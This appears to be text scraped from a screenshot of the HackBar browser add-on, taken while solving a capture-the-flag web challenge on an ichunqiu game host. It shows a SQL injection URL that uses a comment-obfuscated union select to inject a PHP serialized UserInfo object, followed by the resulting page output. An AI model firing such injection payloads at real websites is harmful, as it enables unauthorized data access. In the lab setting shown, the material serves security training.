 9c6b1490d71b41c5b348f358c3281f8bdb98395a1e1a4f1a.game.ichunqiu.com/view.php?no=2 union/**/select 1,2,3, 'O:8:"UserIn
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://9c6b1490d71b41c5b348f358c3281f8bdb98395a1e1a4f1a.game.ichunqiu.com/view.php?no=2 union/**/select 1,2,3, 'O:8:"UserInfo":3:{s:4:"name";s:1:"1";s:3:"age";i:12;s:4:"blog";s:9:"baidu.com";}'#
Split URL
Execute
Enable Post data
Enable Referrer
username age blog
2 12 baidu.com
the contents of his/her blog